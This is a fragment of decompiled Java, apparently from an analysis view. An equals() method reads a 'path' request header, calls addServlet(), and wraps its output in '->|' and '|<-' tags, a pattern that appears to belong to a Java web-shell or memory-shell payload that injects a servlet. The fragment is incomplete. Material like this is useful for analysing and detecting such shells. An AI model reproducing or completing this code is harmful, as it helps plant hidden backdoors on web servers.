 57 public boolean equals(Object obj) {
58 this.parseObj(obj);
59 this.path = this.request.getHeader( s: "path");
60 StringBuffer output = new StringBuffer();
61 String tag_s = "->|";
62 String tag_e = "|<-";
63
64 try {
65 this.response.setContentType("text/html");
66 this.request.setCharacterEncoding(this.cs);
67 this.response.setCharacterEncoding(this.cs);
68 output.append(this.addServlet());
69 } catch (Exception var7) {
70 output.append("error:" + var7.toString());
71 }